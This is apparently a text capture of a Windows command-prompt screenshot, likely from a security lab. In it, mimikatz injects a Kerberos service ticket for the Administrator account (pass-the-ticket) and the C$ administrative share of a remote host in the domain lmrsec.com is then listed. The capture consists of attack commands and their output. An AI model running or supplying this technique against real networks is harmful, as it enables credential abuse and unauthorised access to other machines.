 C:\Windows\system32\cmd.exe
C:\Users\tom\Downloads>mimikatz.exe "kerberos::ptt TGS_Administrator@lmrsec.com@
LMRSEC.COM_cifs~AA-PC.lmrsec.com@LMRSEC.COM.kirbi" exit
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # kerberos::ptt TGS_Administrator@lmrsec.com@LMRSEC.COM_ci
fs~AA-PC.lmrsec.com@LMRSEC.COM.kirbi
* File: 'TGS_Administrator@lmrsec.com@LMRSEC.COM_cifs~AA-PC.lmrsec.com@LMRSEC.CO
M.kirbi': OK
mimikatz(commandline) # exit
Bye!
C:\Users\tom\Downloads>dir \\AA-PC\c$
驱动器 \\AA-PC\c$ 中的卷没有标签。
卷的序列号是 B82B-B6F0
\\AA-PC\c$ 的目录